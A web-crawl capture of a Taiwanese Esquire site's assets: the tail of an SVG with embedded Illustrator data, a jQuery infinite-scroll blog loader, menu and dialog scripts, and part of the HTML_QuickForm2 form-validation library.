2pLcys1ec1o7RsMOtWXO5UC3T3vHt3jZ/T24ugjD49sRtaO0LaDHChUh0Dnwu96qvNGHD3qAS+jM
qFZCj43JJcDTqygbBahU2DILPM7YZX91e5zrfGGMDcN29opRK5wbdWSMIAM0TJzme4o9S5i2YkiT
qLjxQ4m9uUiLxJB25yvxAwboNDBCebI0drHnRQMB/rGzUD10GitzEgmUObP7ool4B9Cgz/95JVWJ
tLTCJMA7HGTS8ojzRSf7fHEZrvLOF7Xaq4WOn12ad+eLflvR5S9lqOO2xIEq3cQ5CHXWmaMgryUy
9HEOQoN6rTFryFMklqa7k9Ssm0XAgw+KHnTgSyY0kMsezHRksru/k70CMg7gREuieU591z9R3w3P
7u/G3s4kWqApxzH3ydAKN+yoNOSHVBjsEHnuSV6vb0u/2+bUESSyo8nTN42RfwiJbkV//AjSKnT6
BkNCis/fPE+H6nbhIyWEtI8lBHQqTArB72aEAFuzYx1Bopv0xERAhVBT0d2eEoKNdwTpfPIoOnFl
jueVh11Z8yAVbV4VHEWTKYZCh9EksJiQIjo/FppKEqfZJCQSEACjr3A23pFARd2UtYFIzbkngQpS
PdMNlMBPLSnWkbaKbvSiblWJAfer0hG52p6Z09CltvMIkBJTKgnogTvlunF/tM8GyXgcxxwm2A2F
ooQplB5E4KIrlrJ2upSHxggTHk6sN4HbbyXfxH88doGiH+Q8n0/NT84xYKBYnptjNb+LISA6xyRJ
TNLYs3PMvLU8N8ewvVVkjikmUbM7ZCcImwDqBHeOTUKuZ0YD+PMJtxABMMeUkijWdPLLVZgAmcYK
DT7Fuk+4DROXsChhG9Cl5LKjAQxM2RUv1QaYxHyMPjca0KqVFiXaX6S6UXLi6tbGXQ==
	]]>
	<![CDATA[
	G4I1D7TGn1gbpVTbK9OGc9LtYe3IJf/V1YuzSCwmxuf2gMXGbqd2ZMlWSLTh6BGfVLw2kGuf34ql
IeR8akYsnQnXc0lmMMFdcImLtoHWlijhM+CxICORqT+G2Ied2qU/n7JPB/nbvFjLjSsRPRkyCKSp
SBIR4q/8cfPUCeiExigEnng1dAJyuQdPqIZO0OFQ4WNJNC6KDib5x5KsB8fchn7Ai+nDAOobjCqw
vu1Z6GODNwf7wcZPYxKgtwy8JKhXiJR5qB7gTEbnAAe0UuGfLRvn6BSsHSjbFul6g0kcJb0NRx2d
j2fhvIRTqeUmQRSpMhRbiyS7bPUQWR8rylianskDZqvTT1jjXSf74C6VjqlOwr87hKG9eK+1hMcJ
L+llFFu1BHPWELg2DevieBTeaIyZzs3wXRitmvDkqOth5q93fJukyZjEcOKjQ5F+NmAiFaKnyruT
RE20clCvvLupaf+OoYSGMXQ53z1UdOkdnRLA04R3H/3JT5AoxP6C4M8RSXG6RAM/oo/xRxj9ycMe
fXinOI1JGPnYWIr8zkBFGX8CVF9GQVGUil0Mo6IhLzhh8CpslMrYxTD1mawNKNQx+Gf4DqMPYw/9
yct+r77xw+/8TGvA2qfa08Jn/WEubw9bcbxQ74ep4OZfAFsvokE4Q110nGJEoCD//1jf/2tjfYf/
k9TEQGfKHs+0sF+xzxw1RiP4prO+3o7whcA0u95872vz/12fNZ5/xH8Y+A/+G4r883jD/7yBAPgj
AL+tLTQW9O4/j/VfDewuU3fmfM1/L6/fh/38/L//ovCrQb3WK+f/Rf8R707Bu7F/FtAabAreBo+s
8KBzClo41WD/MuB/g/8B/zQ0mCsUwLyAtSsYigTDPvQB83q94EME8wT9qGng9bkGI9sJ/vhf8EcF
fPgBX/3PPw/2r/7vY4z9W0G6bU3A5woGQt5/Tn/4358mFHaFvWHPP6fXS3yoacKYyxfBguArj8sb
DAb/0V94wq6Qz+f/R//IE3J5Qp7Iv6UmFCLedXoCriAWAe/4wbt+P+sLH/Eu/aOcBrTA6fe6fH4g
1JoGtSDCogq+8vCoohawqVLvsppCPaKbS39BkaN/RHUaNAU2wxdGUqlp6BeoRtcYqqhjbKpU15kf
keJZQjqRgA90KRSh2x8JwQ6FsX9eDP3fEvYS8wKK6EuvC/OHIswvaKlQVAmxUaNY09BypV5AX3HZ
gjbTbENBki1oN80W/JbLlh5ipjP0NKA6zHzh580Lqk05zmyrab6EFwia+LUssf7AakSrxAlsAmNz
vll3z/PvX7AaN5f5/7X+N9/vD9f5dX0ET/5tzuvL9XBe/7tsD/8DvwE/oV4H67qBa/4fS8RH5Q==
	]]>
</i:pgf>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.loaddata.blog.js?230719
body_size: 2376
content:
(function($){   
    $.fn.loaddata = function(options) {// Settings
        var settings = $.extend({ 
            loading_gif_url : "/themes/beCreator/images/ajax-loader.gif", //url to loading gif
            end_record_text : '', //no more records to load
            data_url        : '/modules/blog/_blog.php', //url to PHP page
            start_page      : 1 //initial page
        }, options);
        
        var el = this;  
        loading  = false; 
        end_record = false;
        contents(el, settings); //initial data load
        
        $(window).scroll(function() { //detact scroll
//            console.log($(window).scrollTop());
//            console.log($(window).height());
//            console.log($(document).height());
            if($(window).scrollTop() + $(window).height() + 60 >= $(document).height()){ //scrolled to bottom of the page
                console.log('scrolled to bottom');
                contents(el, settings); //load content chunk 
            }
        });     
    }; 
    //Ajax load function
    function contents(el, settings){
        var load_img = $('<img/>').attr('src',settings.loading_gif_url).addClass('loading-image'); //create load image
        var record_end_txt = $('<div/>').text(settings.end_record_text).addClass('end-record-info'); //end record text
        
        if(loading == false && end_record == false){
            loading = true; //set loading flag on
            el.append(load_img); //append loading image
            $.post( settings.data_url, {'pageID': settings.start_page, 'cat': cat, 'text': text, 'author': author}, function(data){ //jQuery Ajax post
                if(data.trim().length == 0){ //no more records
                    el.append(record_end_txt); //show end record text
                    load_img.remove(); //remove loading img
                    end_record = true; //set end record flag on
                    return; //exit
                }
                loading = false;  //set loading flag off
                load_img.remove(); //remove loading img 
                console.log('append content');
                el.append(data);  //append content 
                settings.start_page ++; //page increment
            })
        }
    }

})(jQuery);

$("#results").loaddata(); //load the results into element

--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.public.js?s=250106
body_size: 4134
content:
// 左邊選項
    var menuLeft = document.getElementById('cbp-spmenu-s1'),
        showLeftPush = document.getElementById('showLeftPush'),
        showLeftClose = document.getElementById('showLeftClose'),
        bodyClose = document.getElementById('bodyClose'),
        body = document.body;

    showLeftPush.onclick = function() {
        classie.toggle(this, 'active');
        //classie.toggle(body, 'cbp-spmenu-push-toright');
        classie.toggle(menuLeft, 'cbp-spmenu-open');
        disableOther('showLeftPush');
    };

    showLeftClose.onclick = function() {
        classie.toggle(this, 'active');
        //classie.toggle(body, 'cbp-spmenu-push-toright');
        classie.toggle(menuLeft, 'cbp-spmenu-open');
        disableOther('showLeftPush');
    };

    $(function() {
        $('.mobileSetContent').click(function() {

            var _menuleft = parseInt($('.cbp-spmenu-left').css('left'));
            console.log(_menuleft);

            if (_menuleft == 0) {

                $('body').removeClass('cbp-spmenu-push-toright');
                $('#cbp-spmenu-s1').removeClass('cbp-spmenu-open');

            }

        });
		
        $('.searchStart').click(function() {

            var _menuleft = parseInt($('.cbp-spmenu-left').css('left'));
            console.log(_menuleft);

            if (_menuleft == 0) {

                $('body').removeClass('cbp-spmenu-push-toright');
                $('#cbp-spmenu-s1').removeClass('cbp-spmenu-open');

            }

        });
    });

// 選單定位
    $(function(){
        $(window).scroll(function () {
            var __wrapperBannerBgHeight = $('.wrapperBannerBg').height();
            var __top = $(this).scrollTop();
            if (__top > __wrapperBannerBgHeight) {
                $('.wrapperMenuBg').css({
                    "top":"0px", 
                    "z-index":1000,
                    "position": "fixed",
                    "width": 100+"%"
                });
            }if(__top < 1){
                $('.wrapperMenuBg').css({
                    "top":"0px", 
                    "z-index":1000,
                    "position": "inherit",
                    "width": 100+"%"
                });
            }
        });
    });

// 分享顯示
    $(function(){
        $('.wrapperMenuBg .wrapperMenuRight li').mouseover(function(){
            var _followBtn = $(this).attr('data-follow');
                console.log(_followBtn);
            if(_followBtn == "fol1owBtn"){
                $(this).find('.wrapperMenuRightSub').css('display','inline-block');
                $('.wrapperMenuBg .wrapperMenuLeft li a.font').css('display','none');
            }
        });
        $('.wrapperMenuBg .wrapperMenuRight li').mouseout(function(){
            var _followBtn = $(this).attr('data-follow');
            if(_followBtn == "fol1owBtn"){
                $(this).find('.wrapperMenuRightSub').css('display','none');
                $('.wrapperMenuBg .wrapperMenuLeft li a.font').css('display','inline-block');
            }
        });
    });

//
    $(function() {
        $('.searchStart').click(function(){
            $('.wrapperMenuList_mob').addClass('on');
            $('#text').focus();
        });
        $('.menuBgClose').click(function(){
            $('.wrapperMenuList_mob').removeClass('on');
            $('.wrapperPicBig').removeClass('on');
        });
        $('.blockListPic a').click(function(){
            $('.wrapperPicBig').addClass('on');
            var _imgSrc = $(this).parent().parent().parent().find('img').attr('src');
            $('.wrapperPicBig').find('.picSrc').attr('src',_imgSrc);			
        });		
    });

    $(function() {
		$( "#dialog" ).dialog({
            autoOpen: false,
			modal: true,
			width: "720px"	
        });
        $( "#dialog" ).dialog( "moveToTop" );
        $( "#opener" ).on( "click", function() {
            $( "#dialog" ).dialog( "open" );
        });
    });
	function dialogClose(){
		$( "#dialog" ).dialog("close");
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/lib/quickform.js
body_size: 36426
content:
/**
 * HTML_QuickForm2 client-side validation library
 * Package version 2.3.1
 * https://pear.php.net/package/HTML_QuickForm2
 *
 * Copyright 2006-2022, Alexey Borzov, Bertrand Mansion
 * Licensed under BSD 3-Clause License
 * https://opensource.org/licenses/BSD-3-Clause
 */

/**
 * @namespace Base namespace for QuickForm, we no longer define our stuff in global namespace
 */
var qf = qf || {};

/**
 * @namespace Namespace for QuickForm elements' javascript
 */
qf.elements = qf.elements || {};

/**
 * Enhanced version of typeof operator.
 *
 * Returns "null" for null values and "array" for arrays. Handles edge cases
 * like objects passed across browser windows, etc. Borrowed from closure library.
 *
 * @param   {*} value   The value to get the type of
 * @returns {string}    Type name
 */
qf.typeOf = function(value) {
    var s = typeof value;
    if ('function' == s && 'undefined' == typeof value.call) {
        return 'object';
    } else if ('object' == s) {
        if (!value) {
            return 'null';

        } else {
            if (value instanceof Array
                || (!(value instanceof Object)
                    && '[object Array]' == Object.prototype.toString.call(value)
                    && 'number' == typeof value.length
                    && 'undefined' != typeof value.splice
                    && 'undefined' != typeof value.propertyIsEnumerable
                    && !value.propertyIsEnumerable('splice'))
            ) {
                return 'array';
            }
            if (!(value instanceof Object)
                && ('[object Function]' == Object.prototype.toString.call(value)
                    || 'undefined' != typeof value.call
                    && 'undefined' != typeof value.propertyIsEnumerable
                    && !value.propertyIsEnumerable('call'))
            ) {
                return 'function';
            }
        }
    }
    return s;
};

/**
 * Builds an object structure for the provided namespace path.
 *
 * Ensures that names that already exist are not overwritten. For
 * example:
 * <code>
 * "a.b.c" -> a = {};a.b={};a.b.c={};
 * </code>
 * Borrowed from closure library.
 *
 * @param   {string}    ns name of the object that this file defines.
 */
qf.addNamespace = function(ns) {
    var parts = ns.split('.');
    var cur   = window;

    for (var part; parts.length && (part = parts.shift());) {
        if (cur[part]) {
            cur = cur[part];
        } else {
            cur = cur[part] = {};
        }
    }
};

/**
 * Class for Hash Map datastructure.
 *
 * Used for storing container values and validation errors, mostly borrowed
 * from closure library.
 *
 * @param   {Object}    [inMap] Object or qf.Map instance to initialize the map
 * @constructor
 */
qf.Map = function(inMap)
{
   /**
    * Actual JS Object used to store the map
    * @type {Object}
    * @private
    */
    this._map   = {};

   /**
    * An array of map keys
    * @type {String[]}
    * @private
    */
    this._keys  = [];

   /**
    * Number of key-value pairs in the map
    * @type {number}
    * @private
    */
    this._count = 0;

    if (inMap) {
        this.merge(inMap);
    }
};

qf.Map.prototype = (function(){
    /**
     * Wrapper function for hasOwnProperty
     * @param   {Object}    obj
     * @param   {*}         key
     * @returns {boolean}
     * @private
     */
    function _hasKey(obj, key)
    {
        return Object.prototype.hasOwnProperty.call(obj, key);
    }

    /**
     * Removes keys that are no longer in the map from the _keys array
     * @private
     */
    function _cleanupKeys()
    {
        if (this._count == this._keys.length) {
            return;
        }
        var srcIndex  = 0;
        var destIndex = 0;
        var seen      = {};
        while (srcIndex < this._keys.length) {
            var key = this._keys[srcIndex];
            if (_hasKey(this._map, key)
                && !_hasKey(seen, key)
            ) {
                this._keys[destIndex++] = key;
                seen[key] = true;
            }
            srcIndex++;
        }
        this._keys.length = destIndex;
    }

    return {
        /**
         * Whether the map has the given key
         * @param   {*}     key
         * @returns {boolean}
         */
        hasKey: function(key)
        {
            return _hasKey(this._map, key);
        },

        /**
         * Returns the number of key-value pairs in the Map
         * @returns {number}
         */
        length: function()
        {
            return this._count;
        },

        /**
         * Returns the values of the Map
         * @returns {Array}
         */
        getValues: function()
        {
            _cleanupKeys.call(this);

            var ret = [];
            for (var i = 0; i < this._keys.length; i++) {
                ret.push(this._map[this._keys[i]]);
            }
            return ret;
        },

        /**
         * Returns the keys of the Map
         * @returns {String[]}
         */
        getKeys: function()
        {
            _cleanupKeys.call(this);
            return (this._keys.concat());
        },

        /**
         * Returns whether the Map is empty
         * @returns {boolean}
         */
        isEmpty: function()
        {
            return 0 == this._count;
        },

        /**
         * Removes all key-value pairs from the map
         */
        clear: function()
        {
            this._map         = {};
            this._keys.length = 0;
            this._count       = 0;
        },

        /**
         * Removes a key-value pair from the Map
         * @param   {*}         key The key to remove
         * @returns {boolean}   Whether the pair was removed
         */
        remove: function(key)
        {
            if (!_hasKey(this._map, key)) {
                return false;
            }

            delete this._map[key];
            this._count--;
            if (this._keys.length > this._count * 2) {
                _cleanupKeys.call(this);
            }
            return true;
        },

        /**
         * Returns the value for the given key
         * @param   {*} key The key to look for
         * @param   {*} [defaultVal] The value to return if the key is not in the Map
         * @returns {*}
         */
        get: function(key, defaultVal)
        {
            if (_hasKey(this._map, key)) {
                return this._map[key];
            }
            return defaultVal;
        },

        /**
         * Adds a key-value pair to the Map
         * @param {*} key
         * @param {*} value
         */
        set: function(key, value)
        {
            if (!_hasKey(this._map, key)) {
                this._count++;
                this._keys.push(key);
            }
            this._map[key] = value;
        },

        /**
         * Merges key-value pairs from another Object or Map
         * @param {Object} map
         * @param {function(*, *)} [mergeFn] Optional function to call on values if
         *      both maps have the same key. By default a value from the map being
         *      merged will be stored under that key.
         */
        merge: function(map, mergeFn)
        {
            var keys, values, i = 0;
            if (map instanceof qf.Map) {
                keys   = map.getKeys();
                values = map.getValues();
            } else {
                keys   = [];
                values = [];
                for (var key in map) {
                    keys[i]     = key;
                    values[i++] = map[key];
                }
            }

            var fn = mergeFn || qf.Map.mergeReplace;

            for (i = 0; i < keys.length; i++) {
                if (!this.hasKey(keys[i])) {
                    this.set(keys[i], values[i]);
                } else {
                    this.set(keys[i], fn(this.get(keys[i]), values[i]));
                }
            }
        }
    };
})();

/**
 * Callback for merge(), forces to use second value.
 *
 * This makes Map.merge() behave like PHP's array_merge() function
 *
 * @param   {*} a Original value in map
 * @param   {*} b Value in the map being merged
 * @returns {*} second value
 */
qf.Map.mergeReplace = function(a, b)
{
    return b;
};

/**
 * Callback for merge(), forces to use first value.
 *
 * This makes Map.merge() behave like PHP's + operator for arrays
 *
 * @param   {*} a Original value in map
 * @param   {*} b Value in the map being merged
 * @returns {*} first value
 */
qf.Map.mergeKeep = function(a, b)
{
    return a;
};

/**
 * Callback for merge(), concatenates values.
 *
 * If the values are not arrays, they are first converted to ones.
 *
 * This callback makes Map.merge() behave somewhat like PHP's array_merge_recursive()
 *
 * @param   {*} a Original value in map
 * @param   {*} b Value in the map being merged
 * @returns {Array} array containing both values
 */
qf.Map.mergeArrayConcat = function(a, b)
{
    if ('array' != qf.typeOf(a)) {
        a = [a];
    }
    if ('array' != qf.typeOf(b)) {
        b = [b];
    }
    return a.concat(b);
};

/**
 * @namespace Helper functions for working with form values
 */
qf.form = (function() {
    /**
     * Gets the value of select-multiple element.
     *
     * @param   {Element}   el  The element
     * @returns {String[]}
     * @private
     */
    function _getSelectMultipleValue(el)
    {
        var values = [];
        for (var i = 0; i < el.options.length; i++) {
            if (el.options[i].selected) {
                values.push(el.options[i].value);
            }
        }
        return values;
    }

    /**
     * Sets the value of a select-one element.
     * @param   {Element} el
     * @param   {String}  value
     * @private
     */
    function _setSelectSingleValue(el, value)
    {
        el.selectedIndex = -1;
        for (var option, i = 0; option = el.options[i]; i++) {
            if (option.value == value) {
                option.selected = true;
                return;
            }
        }
    }

    /**
     * Sets the value of a select-multiple element.
     * @param   {Element} el
     * @param   {String|String[]} value
     * @private
     */
    function _setSelectMultipleValue(el, value)
    {
        if ('array' != qf.typeOf(value)) {
            value = [value];
        }
        for (var option, i = 0; option = el.options[i]; i++) {
            option.selected = false;
            for (var j = 0, l = value.length; j < l; j++) {
                if (option.value == value[j]) {
                    option.selected = true;
                }
            }
        }
    }

    return {
        /**
         * Gets the value of a form element.
         *
         * @param   {string|Element} el
         * @returns {string|string[]|null}
         */
        getValue: function(el)
        {
            if (typeof el == 'string') {
                el = document.getElementById(el);
            }
            if (!el || !('type' in el)) {
                return null;
            }
            switch (el.type.toLowerCase()) {
                case 'checkbox':
                case 'radio':
                    return el.checked? el.value: null;
                case 'select-one':
                    var index = el.selectedIndex;
                    return -1 == index? null: el.options[index].value;
                case 'select-multiple':
                    return _getSelectMultipleValue(el);
                default:
                    return (typeof el.value == 'undefined')? null: el.value;
            }
        },

        /**
         * Gets the submit value of a form element. It will return null for disabled
         * elements and elements that cannot have submit values (buttons, reset controls).
         *
         * @param   {string|Element} el
         * @returns {string|string[]|null}
         */
        getSubmitValue: function(el)
        {
            if (typeof el == 'string') {
                el = document.getElementById(el);
            }
            if (!el || !('type' in el) || el.disabled) {
                return null;
            }
            switch (el.type.toLowerCase()) {
                case 'reset':
                case 'button':
                    return null;
                default:
                    return qf.form.getValue(el);
            }
        },

        /**
         * Gets the submit values of a container.
         *
         * @param   [...] This accepts a variable number of arguments, that are either
         *      strings (considered element ID attributes), objects {name: element name,
         *      value: element value} or instances of qf.Map, representing the contained elements
         * @returns qf.Map
         */
        getContainerSubmitValue: function()
        {
            var k, v, map = new qf.Map();
            for (var i = 0; i < arguments.length; i++) {
                if (arguments[i] instanceof qf.Map) {
                    map.merge(arguments[i], qf.Map.mergeArrayConcat);
                } else {
                    if ('object' == qf.typeOf(arguments[i])) {
                        k = arguments[i].name;
                        v = arguments[i].value;
                    } else {
                        k = document.getElementById(arguments[i]).name;
                        v = qf.form.getSubmitValue(arguments[i]);
                    }
                    if (null !== v) {
                        var valueObj = {};
                        valueObj[k] = v;
                        map.merge(valueObj, qf.Map.mergeArrayConcat);
                    }
                }
            }
            return map;
        },

        /**
         * Sets the value of a form element.
         * @param   {String|Element} el
         * @param   {*} value
         */
        setValue: function(el, value)
        {
            if (typeof el == 'string') {
                el = document.getElementById(el);
            }
            if (!el || !('type' in el)) {
                return;
            }
            switch (el.type.toLowerCase()) {
                case 'checkbox':
                case 'radio':
                    el.checked = !!value;
                    break;
                case 'select-one':
                    _setSelectSingleValue(el, value);
                    break;
                case 'select-multiple':
                    _setSelectMultipleValue(el, value);
                    break;
                default:
                    el.value = value;
            }
        }
    };
})();


/**
 * Alias for qf.form.getSubmitValue
 * @type {Function}
 */
qf.$v = qf.form.getSubmitValue;

/**
 * Alias for qf.form.getContainerSubmitValue
 * @type {Function}
 */
qf.$cv = qf.form.getContainerSubmitValue;

/**
 * @namespace Functions for CSS classes handling
 */
qf.classes = {
    /**
     * Adds a class or a list of classes to an element, without duplicating class names
     *
     * @param {Node} element            DOM node to add class(es) to
     * @param {string|string[]} name    Class name(s) to add
     */
    add: function(element, name)
    {
        if ('string' == qf.typeOf(name)) {
            name = name.split(/\\s+/);
        }
        if (!element.className) {
            element.className = name.join(' ');
        } else {
            var checkName = ' ' + element.className + ' ',
                newName   = element.className;
            for (var i = 0, len = name.length; i < len; i++) {
                if (name[i] && 0 > checkName.indexOf(' ' + name[i] + ' ')) {
                    newName += ' ' + name[i];
                }
            }
            element.className = newName;
        }
    },

    /**
     * Removes a class or a list of classes from an element
     *
     * @param {Node} element            DOM node to remove class(es) from
     * @param {string|string[]} name    Class name(s) to remove
     */
    remove: function(element, name)
    {
        if (!element.className) {
            return;
        }
        if ('string' == qf.typeOf(name)) {
            name = name.split(/\\s+/);
        }
        var className = (' ' + element.className + ' ').replace(/[\n\t\r]/g, ' ');
        for (var i = 0, len = name.length; i < len; i++) {
            if (name[i]) {
                className = className.replace(' ' + name[i] + ' ', ' ');
            }
        }
        element.className = className.replace(/^\s+/, '').replace(/\s+$/, '');
    },

    /**
     * Checks whether a given element has a given class
     *
     * @param   {Node} element  DOM node to check
     * @param   {string} name   Class name to check for
     * @returns {boolean}
     */
    has: function(element, name)
    {
        return (-1 < (' ' + element.className + ' ').replace(/[\n\t\r]/g, ' ').indexOf(' ' + name + ' '));
    }
};

/**
 * @namespace Minor fixes to JS events to make them a bit more crossbrowser
 */
qf.events = {
    /**
     * Tests for specific events support
     *
     * Code "inspired" by jQuery, original technique from here:
     * http://perfectionkills.com/detecting-event-support-without-browser-sniffing/
     *
     * @type {Object}
     */
    test: (function() {
        var test = {
            submitBubbles: true,
            changeBubbles: true,
            focusinBubbles: false
        };
        var div = document.createElement('div');

        if (div.attachEvent) {
            for (var i in {'submit': true, 'change': true, 'focusin': true}) {
                var eventName   = 'on' + i;
                var isSupported = (eventName in div);
                if (!isSupported) {
                    div.setAttribute(eventName, 'return;');
                    isSupported = (typeof div[eventName] === 'function');
                }
                test[i + 'Bubbles'] = isSupported;
            }
        }
        return test;
    })(),

    /**
     * A na&iuml;ve wrapper around addEventListener() and attachEvent().
     *
     * QuickForm does not need a complete framework for crossbrowser event handling
     * and does not provide one. Use one of a zillion javascript libraries if you
     * need such a framework in your application.
     *
     * @param   {Element}    element
     * @param   {String}     type
     * @param   {function()} handler
     * @param   {boolean}    [capture]
     */
    addListener: function(element, type, handler, capture)
    {
        if (element.addEventListener) {
            element.addEventListener(type, handler, capture);
        } else {
            element.attachEvent('on' + type, handler);
        }
    },

    /**
     * A na&iuml;ve wrapper around removeEventListener() and detachEvent().
     *
     * @param   {Element}    element
     * @param   {String}     type
     * @param   {function()} handler
     * @param   {boolean}    capture
     */
    removeListener: function(element, type, handler, capture)
    {
        if (element.removeEventListener) {
            element.removeEventListener(type, handler, capture);
        } else {
            element.detachEvent('on' + type, handler);
        }
    },

    /**
     * Adds some standard fields to (IE's) event object.
     *
     * This is intended to be used in event handlers like this:
     * <code>
     * function handler(event) {
     *     event = qf.events.fixEvent(event);
     *     ...
     * }
     * </code>
     *
     * @param   {Event} [e]
     * @returns {Event}
     */
    fixEvent: function(e)
    {
        e = e || window.event;

        e.preventDefault  = e.preventDefault || function() { this.returnValue = false; };
        e.stopPropagation = e.stopPropagation || function() { this.cancelBubble = true; };

        if (!e.target) {
            e.target = e.srcElement;
        }

        if (!e.relatedTarget && e.fromElement) {
            e.relatedTarget = e.fromElement == e.target ? e.toElement : e.fromElement;
        }

        if (e.pageX == null && e.clientX != null) {
            var html = document.documentElement;
            var body = document.body;
            e.pageX = e.clientX + (html && html.scrollLeft || body && body.scrollLeft || 0) - (html.clientLeft || 0);
            e.pageY = e.clientY + (html && html.scrollTop || body && body.scrollTop || 0) - (html.clientTop || 0);
        }

        if (!e.which && e.button) {
            e.which = e.button & 1 ? 1 : (e.button & 2 ? 3 : (e.button & 4 ? 2 : 0));
        }

        return e;
    },

    /**
     * Attaches cross-browser "change" and "blur" handlers to form object
     *
     * @param {HTMLFormElement} form
     * @param {function()}      handler
     */
    addLiveValidationHandler: function(form, handler)
    {
        if (this.test.changeBubbles) {
            this.addListener(form, 'change', handler, true);

        } else {
            // Simulated bubbling change event for IE. Based on jQuery code,
            // works by on-demand attaching of onchange handlers to form elements
            // with a special case for checkboxes and radios
            this.addListener(form, 'beforeactivate', function(event) {
                var el = qf.events.fixEvent(event).target;

                if (/^(?:textarea|input|select)$/i.test(el.nodeName) && !el._onchange_attached) {
                    if (el.type !== 'checkbox' && el.type !== 'radio') {
                        qf.events.addListener(el, 'change', handler);

                    } else {
                        // IE doesn't fire onchange on checkboxes and radios until blur
                        // so we fire a fake change onclick after "checked" property
                        // was changed
                        qf.events.addListener(el, 'propertychange', function(event) {
                            if (qf.events.fixEvent(event).propertyName === 'checked') {
                                this._checked_changed = true;
                            }
                        });
                        qf.events.addListener(el, 'click', function(event) {
                            if (this._checked_changed) {
                                event = qf.events.fixEvent(event);
                                event._type = 'change';
                                this._checked_changed = false;
                                handler(event);
                            }
                        });
                    }
                    el._onchange_attached = true;
                }
            });
        }

        if (qf.events.test.focusinBubbles) {
            this.addListener(form, 'focusout', handler, true);
        } else {
            this.addListener(form, 'blur', handler, true);
        }
    }
};

/**
 * Client-side rule object
 *
 * @param {function()} callback
 * @param {string}     owner
 * @param {string}     message
 * @param {Array}      chained
 * @constructor
 */
qf.Rule = function(callback, owner, message, chained)
{
   /**
    * Function performing actual validation
    * @type {function()}
    */
    this.callback = callback;

   /**
    * ID of owner element
    * @type {string}
    */
    this.owner    = owner;

   /**
    * Error message to set if validation fails
    * @type {string}
    */
    this.message  = message;

   /**
    * Chained rules
    * @type {Array}
    */
    this.chained  = chained || [[]];
};

/**
 * Client-side rule object that should run onblur / onchange
 *
 * @param {function()} callback
 * @param {string}     owner
 * @param {string}     message
 * @param {string[]}   triggers
 * @param {Array}      chained
 * @constructor
 */
qf.LiveRule = function(callback, owner, message, triggers, chained)
{
    qf.Rule.call(this, callback, owner, message, chained);

   /**
    * IDs of elements that should trigger validation
    * @type {string[]}
    */
    this.triggers = triggers;
};

qf.LiveRule.prototype = new qf.Rule();
qf.LiveRule.prototype.constructor = qf.LiveRule;

/**
 * Form validator, attaches handlers that run the given rules.
 *
 * @param {HTMLFormElement} form
 * @param {qf.Rule[]} rules
 * @constructor
 */
qf.Validator = function(form, rules)
{
   /**
    * Validation rules
    * @type {qf.Rule[]}
    */
    this.rules  = rules || [];

   /**
    * Form errors, keyed by element's ID attribute
    * @type {qf.Map}
    */
    this.errors = new qf.Map();

    form.validator = this;
    qf.events.addListener(form, 'submit', qf.Validator.submitHandler);

    for (var i = 0, rule; rule = this.rules[i]; i++) {
        if (rule instanceof qf.LiveRule) {
            qf.events.addLiveValidationHandler(form, qf.Validator.liveHandler);
            break;
        }
    }
};

/**
 * Event handler for form's onsubmit events.
 * @param {Event} event
 */
qf.Validator.submitHandler = function(event)
{
    event    = qf.events.fixEvent(event);
    var form = event.target;
    if (form.validator && !form.validator.run(form)) {
        event.preventDefault();
    }
};

/**
 * Event handler for form's onblur and onchange events
 * @param {Event} event
 */
qf.Validator.liveHandler = function(event)
{
    event = qf.events.fixEvent(event);
    // need to check that target has a form property: http://news.php.net/php.pear.general/31445
    if (event.target.form && event.target.form.validator) {
        var id        = event.target.id,
            type      = event._type || event.type,
            validator = event.target.form.validator;
        // Prevent duplicate validation run on blur event fired immediately after change
        if ('change' === type || !validator._lastTarget || id !== validator._lastTarget) {
            validator.runLive(event);
        }
        validator._lastTarget = id;
    }
};

qf.Validator.prototype = {
    /**
     * CSS classes to use when marking validation status
     * @type {Object}
     */
    classes: {
        error:      'error',
        valid:      'valid',
        message:    'error',
        ancestor:   'element'
    },

    /**
     * Called before starting the validation. May be used e.g. to clear the errors from form elements.
     * @param {HTMLFormElement} form The form being validated currently
     */
    onStart: function(form)
    {
        for (var i = 0, rule; rule = this.rules[i]; i++) {
            this.removeRelatedErrors(rule);
        }
    },

    /**
     * Called on setting the element error
     *
     * @param {string} elementId ID attribute of an element
     * @param {string} errorMessage
     */
    onFieldError: function(elementId, errorMessage)
    {
        var parent = this.findAncestor(elementId);
        if (!parent) {
            return
        }
        qf.classes.add(parent, this.classes.error);

        var error = document.createElement('span');
        error.className = this.classes.message;
        error.appendChild(document.createTextNode(errorMessage));
        error.appendChild(document.createElement('br'));
        if ('fieldset' != parent.nodeName.toLowerCase()) {
            parent.insertBefore(error, parent.firstChild);
        } else {
            // error span should be inserted *after* legend, IE will render it before fieldset otherwise
            var legends = parent.getElementsByTagName('legend');
            if (0 == legends.length) {
                parent.insertBefore(error, parent.firstChild);
            } else {
                legends[legends.length - 1].parentNode.insertBefore(error, legends[legends.length - 1].nextSibling);
            }
        }
    },

    /**
     * Called on successfully validating the element
     *
     * @param {string} elementId
     */
    onFieldValid: function(elementId)
    {
        var ancestor = this.findAncestor(elementId);
        if (ancestor) {
            qf.classes.add(ancestor, this.classes.valid);
        }
    },

    /**
     * Called on successfully validating the form
     */
    onFormValid: function() {},

    /**
     * Called on failed validation
     */
    onFormError: function() {},

    /**
     * Performs validation using the stored rules
     * @param   {HTMLFormElement} form    The form being validated
     * @returns {boolean}
     */
    run: function(form)
    {
        this.onStart(form);

        this.errors.clear();
        for (var i = 0, rule; rule = this.rules[i]; i++) {
            if (this.errors.hasKey(rule.owner)) {
                continue;
            }
            this.validate(rule);
        }

        if (this.errors.isEmpty()) {
            this.onFormValid();
            return true;

        } else {
            this.onFormError();
            return false;
        }
    },

    /**
     * Performs live validation of an element and related ones
     *
     * @param {Event} event     Event triggering the validation
     */
    runLive: function(event)
    {
        var testId   = ' ' + event.target.id + ' ',
            ruleHash = new qf.Map(),
            length   = -1;

        // first: find all rules "related" to the given element, clear their error messages
        while (ruleHash.length() > length) {
            length = ruleHash.length();
            for (var i = 0, rule; rule = this.rules[i]; i++) {
                if (!(rule instanceof qf.LiveRule) || ruleHash.hasKey(i)) {
                    continue;
                }
                for (var j = 0, trigger; trigger = rule.triggers[j]; j++) {
                    if (-1 < testId.indexOf(' ' + trigger + ' ')) {
                        ruleHash.set(i, true);
                        this.removeRelatedErrors(rule);
